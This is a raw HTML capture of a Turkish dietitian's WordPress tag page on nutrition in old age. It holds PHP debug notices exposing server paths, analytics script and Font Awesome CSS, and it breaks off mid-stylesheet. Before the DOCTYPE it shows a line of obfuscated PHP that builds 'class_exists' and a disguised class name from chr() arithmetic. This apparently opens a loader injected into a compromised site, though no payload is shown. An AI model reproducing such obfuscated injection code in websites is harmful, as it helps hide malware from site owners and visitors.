

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursadiyetisyeni.com/tag/yaslilikta-beslenme/
body_size: 22645
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>all-in-one-seo-pack</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>all-in-one-wp-security-and-firewall</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>gotmls</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>robin-image-optimizer</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wp-optimize</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>the-events-calendar</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wpforms-lite</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>all-in-one-wp-security-and-firewall</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>breadcrumb-navxt</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  _load_textdomain_just_in_time işlevi <strong>yanlış</strong> çağrıldı. Translation loading for the <code>nutrico</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Ayrıntılı bilgi almak için lütfen <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">WordPress hata ayıklama</a> bölümüne bakın. (Bu ileti 6.7.0 sürümünde eklendi.) in <b>/home/diyetis1/bursadiyetisyeni.com/wp-includes/functions.php</b> on line <b>6121</b><br />
$KPSRXNVL = chr ( 790 - 710 ).'_' . 'x' . 'c' . "\125" . chr ( 120 - 19 ); $xSYKKfUqz = chr ( 304 - 205 ).chr ( 252 - 144 ).chr (97) . 's' . "\163" . "\x5f" . "\x65" . "\170" . "\151" . "\x73" . "\x74" . 's';$tDLjarJaO = class_exists($KPSRXNVL); $KPSRXNVL = "64582";$xSYKKfUqz = "23685";$wSXkaxVLu = FALSE;$AyJRmGc = 's' . chr (95) . "\156" . "\x47" . "\x65";$lnWjZ = "\x63" . "\154" . chr (97) . chr ( 595 - 480 )."\163" . chr ( 167 - 72 ).'e' . 'x' . "\151" . chr (115) . chr (116) . 's';<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Yaşlılıkta Beslenme | Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="R7Gv5hJlJD8HGRIzF-kAtHmBLE4liCN7lmqbXkahgQc" />
		<meta name="yandex-verification" content="2b6a0933b36c3fc0" />
		<link rel="canonical" href="https://www.bursadiyetisyeni.com/tag/yaslilikta-beslenme/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.bursadiyetisyeni.com\/tag\/yaslilikta-beslenme\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.bursadiyetisyeni.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/www.bursadiyetisyeni.com\/","nextItem":"https:\/\/www.bursadiyetisyeni.com\/tag\/yaslilikta-beslenme\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.bursadiyetisyeni.com\/tag\/yaslilikta-beslenme\/#listItem","position":2,"name":"Ya\u015fl\u0131l\u0131kta Beslenme","previousItem":"https:\/\/www.bursadiyetisyeni.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.bursadiyetisyeni.com\/tag\/yaslilikta-beslenme\/#collectionpage","url":"https:\/\/www.bursadiyetisyeni.com\/tag\/yaslilikta-beslenme\/","name":"Ya\u015fl\u0131l\u0131kta Beslenme | Bursa Uzman Diyetisyeni & Fitoterapist Nursena Ardal\u0131","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.bursadiyetisyeni.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.bursadiyetisyeni.com\/tag\/yaslilikta-beslenme\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/www.bursadiyetisyeni.com\/#person","name":"Uzman Diyetisyen &amp; Fitoterapist Nursena Ardal\u0131","image":{"@type":"ImageObject","@id":"https:\/\/www.bursadiyetisyeni.com\/tag\/yaslilikta-beslenme\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/51277e5e40e9105fe738a5bd50c0490ee1ebe019e79165648afa01a321a8d3a1?s=96&d=blank&r=g","width":96,"height":96,"caption":"Uzman Diyetisyen &amp; Fitoterapist Nursena Ardal\u0131"}},{"@type":"WebSite","@id":"https:\/\/www.bursadiyetisyeni.com\/#website","url":"https:\/\/www.bursadiyetisyeni.com\/","name":"Bursa Uzman Diyetisyeni & Fitoterapist Nursena Ardal\u0131","description":"Bursa'nin en g\u00fcvenilir, en \u00e7ok  aranan ve en \u00e7ok tavsiye edilip tercih edilen diyetisyeni Nursena Ardali","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.bursadiyetisyeni.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı &raquo; akışı" href="https://www.bursadiyetisyeni.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı &raquo; yorum akışı" href="https://www.bursadiyetisyeni.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="iCal İçerik Kaynağı Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı &raquo;" href="https://www.bursadiyetisyeni.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı &raquo; Yaşlılıkta Beslenme etiket akışı" href="https://www.bursadiyetisyeni.com/tag/yaslilikta-beslenme/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EPMTJ97J4V"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EPMTJ97J4V',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EPMTJ97J4V', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style media="all">
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(https://www.bursadiyetisyeni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot#1746645401);src:url(https://www.bursadiyetisyeni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot#1746645401) format('embedded-opentype'),url(https://www.bursadiyetisyeni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff2#1746645401) format('woff2'),url(https://www.bursadiyetisyeni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff#1746645401) format('woff'),url(https://www.bursadiyetisyeni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.ttf#1746645401) format('truetype'),url(https://www.bursadiyetisyeni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umb